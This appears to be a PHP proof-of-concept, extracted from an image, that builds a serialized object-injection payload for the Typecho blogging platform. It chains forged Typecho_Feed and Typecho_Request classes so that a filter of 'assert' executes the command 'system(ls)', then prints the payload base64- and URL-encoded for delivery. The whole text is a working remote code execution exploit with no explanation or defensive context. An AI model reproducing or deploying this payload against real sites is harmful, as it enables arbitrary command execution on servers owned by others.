 1 <?php
2 class Typecho_Feed
3 {
4     private $_items = array();
5
6     private $_type;
7
8     public function __construct()
9     {
10         $items = array(
11             'author' => (new Typecho_Request),
12             'category'=>Array(new Exception())
13         );
14         $this->_items[0] = $items;
15         $this->_type='RSS 2.0';
16     }
17 }
18
19 class Typecho_Request
20 {
21     private $_params = array();
22     private $_filter = array();
23     public function __construct()
24     {
25         $this->_params['screenName']='system(ls)';
26         $this->_filter[0]='assert';
27     }
28
29 }
30 $config=array(
31     'adapter'=>(new Typecho_Feed()),
32     'prefix'=>'typecho_'
33 );
34
35 echo urlencode(base64_encode(serialize($config)));
36
37